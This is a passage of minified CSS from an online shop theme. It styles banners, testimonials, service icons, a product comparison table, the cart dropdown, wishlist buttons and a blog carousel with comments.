ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}@media (max-width:991px){#ttcmsrightbanner .ttrightbannerblock .ttrightbanner1.ttrightbanner{margin:0 0 15px}}@media (max-width:767px){#ttcmsrightbanner{display:inline-block;float:none;text-align:center;vertical-align:top;width:auto}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner{float:left;padding:0 7px;width:50%}}@media (min-width:481px) and (max-width:767px){#ttcmsrightbanner .ttrightbannerblock .ttrightbanner1.ttrightbanner{margin:0}}@media (max-width:480px){#ttcmsrightbanner{width:100%}#ttcmsrightbanner .ttrightbannerblock .ttrightbanner{padding:0;width:auto;float:none;display:inline-block;vertical-align:top}}#left-column .tt-title::after,#right-column .tt-title::after{display:none}#left-column #tttestimonial-carousel,#right-column #tttestimonial-carousel{float:left;margin:0;overflow:hidden;padding:10px 15px;width:100%}#left-column #ttcmstestimonial .tt-titletab,#right-column #ttcmstestimonial .tt-titletab{border:none;margin:0}#ttcmstestimonial{display:inline-block;float:none;text-align:center;padding:0;width:100%}#ttcmstestimonial .customNavigation{display:inline-block;float:none;margin:0 0 25px;padding:0;position:static;vertical-align:top}#ttcmstestimonial .tttestimonial-content.container{padding:0}#ttcmstestimonial .title_block .ttblock-heading{border:medium none;font-family:"Roboto",sans-serif;font-size:24px;font-weight:600;padding:8px 20px;margin:0}#testimonial .tttestimonial-inner .testimonial-desc{float:left;margin:20px 0 0;text-align:left;width:100%}#ttcmstestimonial .title_block .ttblock-heading:before{display:none}@media (max-width:991px){#ttcmstestimonial #tttestimonial-carousel.block_content,#ttcmstestimonial #testimonial .tt-title{display:none}}#ttcmstestimonial .tttestimonial-subtitle{font-family:"Roboto",Helvetica,sans-serif;font-size:14px;color:#888;float:left;width:100%;margin:0;padding-bottom:10px;position:relative}#ttcmstestimonial ul li{float:left;width:100%}#ttcmstestimonial ul li .testimonial-image{height:90px;width:90px;float:left;margin:0}#ttcmstestimonial ul li .testimonial-image img{border:1px solid #f0f0f0;float:left;width:100%;height:100%}#ttcmstestimonial ul li .testimonial-user-title{float:left;text-align:left;padding:10px 0 0 20px}#ttcmstestimonial ul li .testimonial-user-title h4{color:#333;font:400 16px/18px "poppins",sans-serif;margin-bottom:5px}#ttcmstestimonial ul li .testimonial-content{margin:20px 0 0;float:left;width:100%;text-align:left}@media (max-width:1199px){#ttcmstestimonial ul li .testimonial-user-title{padding:20px 0 0 10px}}@media (max-width:767px){#ttcmstestimonial ul li .testimonial-content{margin:20px 0 30px}}#ttcmstestimonial ul li .testimonial-content .testimonial-desc{float:left;margin:0 0 10px;padding:0;width:100%}#ttcmstestimonial ul li .testimonial-content .testimonial-desc>p{color:#888;font:400 14px/22px "poppins",helvetica,sans-serif;padding:0 25px 0 0}@media (min-width:992px) and (max-width:1400px){#ttcmstestimonial ul li .testimonial-content .testimonial-desc{margin:0 0 20px;padding:0}}#ttcmstestimonial .owl-nav{display:none;float:none;text-align:center;vertical-align:top;width:auto;position:static}#ttcmstestimonial .owl-nav>div{height:30px;width:30px;font-size:0;float:left;display:inline-block;vertical-align:top;cursor:pointer;position:relative}#ttcmsbottombanner{float:left;width:100%;margin:0 0 45px}#ttcmsbottombanner .ttbanner{float:left}#ttcmsbottombanner .ttbanner .ttbottombanner-img img{max-width:100%}#ttcmsbottombanner .ttbanner .ttbottombanner-img a{display:inline-block;overflow:hidden;position:relative;vertical-align:top}#ttcmsbottombanner .ttbanner .ttbottombanner-img a::after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmsbottombanner .ttbanner .ttbottombanner-img a::before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmsbottombanner .ttbanner .ttbottombanner-img:hover a::after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#ttcmsbottombanner .ttbanner .ttbottombanner-img:hover a::before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}@media (max-width:1199px){#ttcmsbottombanner{margin:0 0 50px}}@media (max-width:991px){#ttcmsbottombanner{margin:0 0 30px}}#ttcmssubbanner{float:left;width:100%;margin:0 0 50px}#ttcmssubbanner .ttsubbannerblock{padding:0}#ttcmssubbanner .ttbanner{float:left}#ttcmssubbanner .ttbanner .ttsubbanner-img img{max-width:100%;width:100%}#ttcmssubbanner .ttbanner .ttsubbanner-img a{display:block;overflow:hidden;position:relative}#ttcmssubbanner .ttbanner .ttsubbanner-img a::after{bottom:50%;content:"";left:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;top:50%;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmssubbanner .ttbanner .ttsubbanner-img a::before{bottom:0;content:"";left:50%;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:51%;top:0;background:rgba(0,0,0,.1) none repeat scroll 0 0}#ttcmssubbanner .ttbanner .ttsubbanner-img:hover a::after{bottom:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;top:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#ttcmssubbanner .ttbanner .ttsubbanner-img:hover a::before{left:0;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;right:0;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}@media (max-width:991px){#ttcmssubbanner{margin:0 0 30px}#ttcmssubbanner .ttbanner{padding:0 7px}#ttcmssubbanner .row{margin:0 -7px}}@media (max-width:543px){#ttcmssubbanner .ttbanner{margin:0 0 15px;width:100%}#ttcmssubbanner{margin:0 0 10px}}#ttcmsservices{float:left;margin:-20px 0 0;position:relative;text-align:center;width:100%}#ttcmsservices .ttcmsservice{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5;float:none;display:inline-block;vertical-align:top;text-align:center;cursor:pointer;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-webkit-box-shadow:0 0 10px #000}#ttcmsservices .ttservice{float:none;display:inline-block;vertical-align:top;text-align:center}#ttcmsservices .ttcmsservice::after{bottom:0;content:"";height:4px;left:0;position:absolute;right:0;top:auto;width:100%}#ttcmsservices .ttcmsservice .owl-item:last-child{border:none}#ttcmsservices .ttcmsservice .ttservicecontent .service-icon{color:#fff;display:inline-block;float:none;font-size:30px;height:62px;line-height:60px;margin:0;position:relative;text-align:left;width:50px;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;vertical-align:top}#ttcmsservices .ttcmsservice .ttservicecontent .service-content{float:left;margin:0 0 0 10px;padding:10px 0;text-align:left}#ttcmsservices .ttcmsservice .ttservicecontent .service-content .service-title{color:#000;font:500 15px/22px "Poppins",Helvetica,sans-serif}#ttcmsservices .ttcmsservice .ttservicecontent .service-content .service-desc{color:#777;font:400 13px/20px "Poppins",Helvetica,sans-serif;word-wrap:break-word}#ttcmsservices .ttcmsservice .owl-item:hover .service-title{color:#0ad825}#ttcmsservices .ttcmsservice .ttdelivery .service-icon.ttdelivery_img{background:transparent url(../img/services-icon.png) repeat scroll -6px 7px}#ttcmsservices .ttcmsservice .ttdelivery:hover .service-icon.ttdelivery_img{background-position:53px 7px}#ttcmsservices .ttcmsservice .ttexchange .service-icon.ttexchange_img{background:transparent url(../img/services-icon.png) repeat scroll -6px -73px}#ttcmsservices .ttcmsservice .ttexchange:hover .service-icon.ttexchange_img{background-position:53px -73px}#ttcmsservices .ttcmsservice .ttsupport .service-icon.ttsupport_img{background:transparent url(../img/services-icon.png) repeat scroll -6px -153px}#ttcmsservices .ttcmsservice .ttsupport:hover .service-icon.ttsupport_img{background-position:53px -153px}#ttcmsservices .ttcmsservice .ttshopping .service-icon.ttshopping_img{background:transparent url(../img/services-icon.png) repeat scroll -6px -233px}#ttcmsservices .ttcmsservice .ttshopping:hover .service-icon.ttshopping_img{background-position:53px -233px}#ttcmsservices .ttcmsservice .owl-item{padding:20px 15px;position:relative}#ttcmsservices .service-img{float:left}@media (min-width:1600px){#ttcmsservices .ttcmsservice .owl-item::after{background:#e5e5e5;content:"";height:60px;left:auto;position:absolute;right:0;top:20px;width:1px}#ttcmsservices .ttcmsservice .owl-item:last-child::after{background:none}}@media (max-width:1200px){#ttcmsservices .service-img{float:none;display:inline-block;width:auto;vertical-align:top}#ttcmsservices .ttcmsservice .ttservicecontent .service-content{margin:0;text-align:center;width:100%;padding-top:0}}@media (max-width:1199px){#ttcmsservices .ttcmsservice .owl-item{padding:15px}#ttcmsservices .ttcmsservice{padding:0}#ttcmsservices .ttcmsservice .ttservicecontent .service-content .service-title{font-size:14px;line-height:22px}}@media (max-width:991px){#ttcmsservices{margin:30px 0 0}#ttcmsservices .ttcmsservice{width:100%}}@media (max-width:767px){#ttcmsservices{margin:15px 0 0}#ttcmsservices .ttcmsservice .owl-item{padding:10px}}@media (min-width:320px) and (max-width:1199px){#ttcmsservices .ttcmsservice .ttservicecontent .service-content{margin:0;text-align:center;width:100%;padding-top:0}}#ttcmsheaderservices{float:right;margin:35px 10px 25px}#ttcmsheaderservices .ttheaderservice-content{color:#ff9d02;font:500 14px/40px "Poppins",Helvetica,sans-serif}#ttcmsheaderservices .ttheaderservice-content::before{background:rgba(0,0,0,0) url(../img/sprite.png) repeat scroll -33px -425px;content:"";float:left;height:40px;width:50px;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#ttcmsheaderservices .ttheaderservice-content:hover::before{transform:rotateY(360deg);-webkit-transform:rotateY(360deg);-moz-transform:rotateY(360deg);-o-transform:rotateY(360deg);-ms-transform:rotateY(360deg)}@media (max-width:991px){#ttcmsheaderservices{display:inline-block;float:none;margin:0;text-align:center;width:100%}#ttcmsheaderservices .ttheaderservice-content{float:none;display:inline-block;vertical-align:top;text-align:center}}#ttcmsfooterservice{float:left;padding:40px 0;position:relative;width:100%;border-bottom:1px solid #0ad825}#ttcmsfooterservice .ttcmsservice{float:left;text-align:center;width:100%}#ttcmsfooterservice .ttcmsservice>div{display:inline-block;padding:0;vertical-align:top;cursor:pointer}#ttcmsfooterservice .ttcmsservice>div .service-icon{color:#fff;display:inline-block;float:none;height:50px;line-height:60px;margin:0;position:relative;text-align:left;width:50px;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s;vertical-align:top}#ttcmsfooterservice .ttcmsservice>div .service-content{display:inline-block;float:none;margin:0 0 0 10px;padding:5px 0;text-align:left;vertical-align:top;width:50%}#ttcmsfooterservice .ttcmsservice>div .service-content .service-title{color:#333;font:500 12px/18px "Poppins",Helvetica,sans-serif}#ttcmsfooterservice .ttcmsservice>div:hover .service-content .service-title{color:#000}#ttcmsfooterservice .ttcmsservice .ttawards .service-icon.ttawards_img{background:transparent url(../img/footer-services-icon.png) repeat scroll -4px 2px}#ttcmsfooterservice .ttcmsservice .ttawards:hover .service-icon.ttawards_img{background-position:56px 2px}#ttcmsfooterservice .ttcmsservice .ttoffer .service-icon.ttoffer_img{background:transparent url(../img/footer-services-icon.png) repeat scroll -5px -78px}#ttcmsfooterservice .ttcmsservice .ttoffer:hover .service-icon.ttoffer_img{background-position:56px -78px}#ttcmsfooterservice .ttcmsservice .ttservice .service-icon.ttservice_img{background:transparent url(../img/footer-services-icon.png) repeat scroll -5px -158px}#ttcmsfooterservice .ttcmsservice .ttservice:hover .service-icon.ttservice_img{background-position:55px -158px}#ttcmsfooterservice .ttcmsservice .ttquality .service-icon.ttquality_img{background:transparent url(../img/footer-services-icon.png) repeat scroll -5px -239px}#ttcmsfooterservice .ttcmsservice .ttquality:hover .service-icon.ttquality_img{background-position:55px -239px}#ttcmsfooterservice .ttcmsservice .ttsupport .service-icon.ttsupport_img{background:transparent url(../img/footer-services-icon.png) repeat scroll -5px -321px}#ttcmsfooterservice .ttcmsservice .ttsupport:hover .service-icon.ttsupport_img{background-position:55px -321px}#ttcmsfooterservice .ttcmsservice .ttpayment .service-icon.ttpayment_img{background:transparent url(../img/footer-services-icon.png) repeat scroll -5px -401px}#ttcmsfooterservice .ttcmsservice .ttpayment:hover .service-icon.ttpayment_img{background-position:55px -401px}@media (max-width:991px){#ttcmsfooterservice{padding:20px 0;margin:0 0 20px}#ttcmsfooterservice .ttcmsservice>div .service-content{margin:0!important;text-align:center!important;width:100%;padding-top:0}}@media (max-width:767px){#ttcmsfooterservice .ttcmsservice>div{float:left;width:50%;padding:5px 0}#ttcmsfooterservice .ttcmsservice>div .service{text-align:center}#ttcmsfooterservice .ttcmsservice>div .service-icon{text-align:center}}@media (max-width:543px){#ttcmsfooterservice .ttcmsservice{padding:10px 0}#ttcmsfooterservice .ttcmsservice>div .service-content .service-desc{font-size:12px;line-height:14px}}#ttcmsfooter #ttfooter-desc{color:#777;float:left;margin:0 auto;font:400 13px/22px "Poppins",Helvetica,sans-serif;text-align:left}#ttcmsfooter .payment-list{padding:0!important;margin:0;float:left;width:100%}#ttcmsfooter ul li{float:left;margin:0 15px 0 0;width:auto}#ttcmsfooter ul li:last-child{margin:0}#ttcmsfooter .payment_logo_block{float:left;width:100%;margin:15px 0 0}@media(min-width:992px){#ttcmsfooter .title.clearfix.hidden-md-up .float-xs-right{display:none}}@media (max-width:991px){#ttcmsfooter{width:100%;min-height:auto;margin:0}#ttcmsfooter .h3{display:inline-block}#ttcmsfooter #ttfooter-desc{width:80%;padding:0 10px}}@media (max-width:543px){#ttcmsfooter #ttfooter-desc{width:100%}}#module-ttcompare-compare .ttproductcountdown{margin:0 0 10px}.modal-header .modal-msg div{font:500 15px/18px "Poppins",Helvetica,sans-serif;color:#111}#module-blockwishlist-mywishlist .page-content{padding:0;border:none}#module-ttproductwishlist-mywishlist th{text-align:left}#product_comparison .tt_empty.compare_extra_information{vertical-align:bottom}#product_comparison .tt_empty.compare_extra_information>span{font-weight:700}table#product_comparison{border:1px solid #e5e5e5}table#product_comparison th,table#product_comparison td{border-color:#eee}table#product_comparison tbody tr td.product-block{vertical-align:top;padding:15px;text-align:center}table#product_comparison tbody tr td.product-block .product-title a{white-space:normal!important}table#product_comparison tbody tr td.td_empty,table#product_comparison tbody tr td.feature-name,table#product_comparison tbody tr.comparison_header{background:#f6f6f6;color:gray}table#product_comparison tbody tr td.comparison_infos{text-align:center;background:transparent}table#product_comparison tbody tr td.td_empty{vertical-align:bottom}table#product_comparison tbody tr td.td_empty>span{font:600 16px/22px "Poppins",Helvetica,sans-serif;color:#555454}table#product_comparison .remove{padding:0 0 15px 0}table#product_comparison .remove a{font-size:23px;line-height:23px;color:#666}table#product_comparison .remove a:hover{color:#000}table#product_comparison .thumbnail-container{display:inline-block;position:relative}table#product_comparison .thumbnail-container .product-thumbnail{padding:5px;border:1px solid #e5e5e5;display:inline-block;margin:0 0 10px 0}table#product_comparison .thumbnail-container .product-thumbnail img{width:100%;max-width:250px}table#product_comparison .product-desc,table#product_comparison .highlighted-informations{padding:0 0 10px 0;margin:0}table#product_comparison .product-rating{margin:0 auto;overflow:hidden}.footer_link{margin:0 0 20px 0}#tdcompare-modal .modal-dialog .modal-header .modal-msg{font-size:16px;line-height:20px;color:#000}#tdcompare-modal .modal-dialog .modal-footer{text-align:center}#tdcompare-modal .modal-dialog .modal-footer button{margin:0 5px}@media (max-width:991px){table#product_comparison tbody tr td.td_empty span{font-size:14px}table#product_comparison tbody tr td.product-block{padding:10px}}@media (max-width:767px){#product_comparison table,#product_comparison thead,#product_comparison tbody,#product_comparison th,#product_comparison td,#product_comparison tr{display:block}table#product_comparison tbody tr td.product-block{width:100%}#product_comparison thead tr{position:absolute;top:-9999px;left:-9999px}#product_comparison tr{overflow:hidden}#product_comparison tr:last-child{border-bottom:none}#product_comparison tr:last-child td{border-bottom:none}#product_comparison td{border:none;position:relative;white-space:normal;float:left;width:33.33%}#product_comparison td.feature-name{width:100%;text-align:center;margin:15px 0 0}#product_comparison .tt_empty.compare_extra_information{border-bottom:1px solid #e5e5e5;width:100%}#product_comparison td.td_empty{width:100%!important;clear:both}#product_comparison td:last-child{border-bottom:none}#product_comparison .comparison_feature .feature-name{width:100%;float:none;clear:both}}@media (max-width:543px){#product_comparison td{float:none;text-align:center;width:100%}#product_comparison .comparison_feature td{float:left;width:50%}#product_comparison .comparison_feature .feature-name{width:100%;clear:both}#product_comparison .comparison_feature .product-name{width:50%;float:left;display:block}}.cart_block{background:#fff none repeat scroll 0 0;border:1px solid #eee;height:auto;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;padding:15px;position:absolute;right:0;top:112px;transform:translate(0,20px);-webkit-transform:translate(0,20px);-moz-transform:translate(0,20px);-o-transform:translate(0,20px);-ms-transform:translate(0,20px);transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;visibility:hidden;width:300px;z-index:2}@media (max-width:991px){.cart_block{top:50px}}.cart_block::after{color:#fff;content:"\E5C7";font-family:"Material Icons";font-size:40px;right:0;position:absolute;top:-12px;left:auto}.blockcart:hover .cart_block{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);visibility:visible}.blockcart .cart_block p{margin:0}.cart_block .products .img{float:left;margin:0 15px 0 0}.cart_block .products .img .product-thumbnail{border:1px solid #e5e5e5}.cart_block .products .cart-info{text-align:left;color:#000}.cart-info .productname>a{font-size:14px;font-weight:400}.cart_block .products .cart-info .product-line-info{display:inline-block;float:none;margin:0 5px 0 0}.cart_block .products{float:left;margin:0 0 15px;width:100%;position:relative}.cart_block .block_content .cart_block_list{max-height:340px;overflow-y:auto;float:left;width:100%;min-height:20px;overflow-x:hidden}.cart_block .products .cart-info .ttPrice{margin:0 0 5px}.cart_block .cart-prices .total.pull-left{float:left}.cart_block .cart-prices .amount.pull-right{float:right}.cart_block .cart-buttons{float:left;width:100%}.cart_block .cart-buttons{float:left;margin:15px 0 0;width:100%;text-align:center}.cart_block .cart-buttons .btn-primary{float:left;width:100%}.cart_block .products .remove_link{position:absolute;right:0;top:2px;margin:0}.cart_block .products .remove_link i{font-size:16px}@media (max-width:991px){.cart_block::after{right:2px}.user-info::after{right:-2px}}.product-actions .product-add-to-cart .wishlist,.product-actions .product-add-to-cart .compare{float:left;padding:0 10px 10px 0;width:auto}.product-actions .product-add-to-cart .compare .add_to_compare{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#666;padding:0;width:auto;position:relative}.product-actions .product-add-to-cart .compare .add_to_compare::before{content:"\E863";font-family:"Material Icons";font-size:16px;line-height:inherit;vertical-align:top;float:left;margin:0 4px 0 0}.product-actions .product-add-to-cart .compare .add_to_compare:hover{color:#000}.product-actions .product-add-to-cart .wishlist a{background:rgba(0,0,0,0) none repeat scroll 0 0;color:#666;padding:0 0 0 30px;width:auto;position:relative}.product-actions .product-add-to-cart .wishlist a::before{color:#666;content:"\E87D";position:absolute;left:10px;top:0;font-family:"Material Icons"}.product-actions .product-add-to-cart .wishlist a::after{background:#666 none repeat scroll 0 0;content:"";height:11px;left:0;position:absolute;top:7px;width:1px}.product-actions .product-add-to-cart .wishlist a:hover{color:#000}.product-actions .product-add-to-cart .wishlist a:hover::before{color:#000}#mywishlist .products{float:left;width:100%}#mywishlist .wishlistLinkTop #showSendWishlist{float:left;margin:0 0 10px;width:100%}.product-actions .product-add-to-cart .wishlist .loading i,.product-actions .product-add-to-cart .wishlist .addToWishlist i,.product-actions .product-add-to-cart .compare .loading i,.product-actions .product-add-to-cart .compare .add_to_compare i{display:none}@media (max-width:543px){.product-actions .product-add-to-cart .wishlist,.product-actions .product-add-to-cart .compare{padding:0;width:100%}.product-actions .product-add-to-cart .wishlist a::after{display:none}.product-actions .product-add-to-cart .wishlist a{padding:0 0 10px 15px}.product-actions .product-add-to-cart .wishlist a::before{left:0}}.smartblogcomments #commentform .error{color:#a94442}#reply-title #cancel-comment-reply-link{float:right}#smartblog_block{float:left;position:relative;text-align:center;width:100%;margin:0 0 50px}#smartblog_block .container{padding:0}#smartblog_block .products_block_inner .homepage-heading{margin:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item{padding:0 15px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post{display:inline-block}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder{overflow:hidden;position:relative;display:block}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a{display:block;position:relative}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a img{width:100%;max-width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a .blog-hover{height:100%;left:0;position:absolute;top:0;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;width:100%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons{bottom:0;height:45px;left:0;margin:auto;position:absolute;right:0;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;top:0;width:45px;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon{display:inline-block;height:45px;width:45px;position:relative;background:rgba(0,0,0,.5);border-radius:50%}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before{font-family:"Material Icons";content:"";border:2px solid #e6e6e6;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#fff;font-size:19px;height:45px;margin:auto;left:0;position:absolute;padding:12px;-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;top:0;width:45px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:hover:before{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;border-color:#ffae45;background:#ffae45;color:#000}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon.zoom:before{content:"\E8B6"}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content{text-align:left;padding:15px;border:1px solid #e5e5e5;float:left;width:100%;margin:0}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title{margin:0 0 10px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a{color:#222;font:500 15px/20px "Poppins",Helvetica,sans-serif}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a:hover{color:#000}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_date{float:left;width:100%;display:inline-block;line-height:18px;font-size:14px;font-family:"Poppins",Helvetica,sans-serif;color:#999;margin:0 0 8px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_date i{font-size:16px;line-height:18px;vertical-align:top}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_date .date_inner{display:inline-block}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc{color:gray;float:left;font:400 13px/20px "Poppins",Helvetica,sans-serif;width:100%;margin:0 0 10px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .smartbloginfo{margin:0 0 10px}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more{background:transparent none repeat scroll 0 0;color:gray;padding:8px 15px;border:1px solid #e6e6e6;display:inline-block;font-weight:400;font-size:14px;line-height:20px;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more:hover{background:#000;color:#fff;border-color:#000}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blog-hover{background:rgba(0,0,0,.4);transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .zoom:before{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .readmore:before{-moz-transform:scale(1);-webkit-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-khtml-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore::after{content:"\E409";font-family:material icons;vertical-align:middle}#sdsblogArticle{margin-bottom:20px}#sdsblogArticle .post-info span .material-icons{font-size:16px;vertical-align:middle}#sdsblogArticle #lipsum{margin:0 0 10px;width:100%}#sdsblogArticle #lipsum img{max-width:100%;width:100%}#sdsblogArticle .page-item-title h1{color:#111;font:500 16px/22px "Poppins",Helvetica,sans-serif;margin:0 0 10px;padding:0}#sdsblogArticle .post-info{display:block;margin:0 0 10px}#sdsblogArticle .post-info span span{display:inline-block}#sdsblogArticle .sdsarticle-des{margin:0;text-align:justify;line-height:24px}#respond{color:gray;float:left;width:100%}#respond .comment-reply-title{color:#222;float:left;font:500 18px/20px "poppins",Helvetica,sans-serif;margin:20px 0;width:100%}#respond #commentInput{float:left;margin:0 0 15px;width:100%}#respond #commentInput .right{padding:10px 0 0;text-align:right}#respond input[disabled]{color:#fff}#respond .captcha input[type="text"]{max-width:85px}#respond td{padding:5px;vertical-align:top}#respond td:first-child{padding-top:8px}.smartblogcomments .success{background-color:#DFF0D8;border-color:#D6E9C6;color:#3C763D;border:1px solid transparent;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;margin-bottom:20px;padding:15px;float:left;width:100%}.smartblogcomments .attention{background-color:#f5f5f5;border-color:#e5e5e5;color:#333;border:1px solid transparent;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;margin-bottom:20px;padding:15px;float:left;width:100%}.smartblogcomments .warning{background-color:#F2DEDE;border-color:#EBCCD1;color:#A94442;border:1px solid transparent;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;margin-bottom:20px;padding:15px;float:left;width:100%}#articleComments{border-top:1px solid #eee;float:left;margin:0 0 30px;width:100%}#articleComments #comments{float:left;margin-bottom:10px;width:100%}#articleComments .commenttitle{font:400 14px "Poppins",Helvetica,sans-serif;margin:10px 0}#articleComments .commentList{margin:0;position:relative;padding:0;float:left;width:100%}#articleComments .commentList li{padding:8px 0 8px 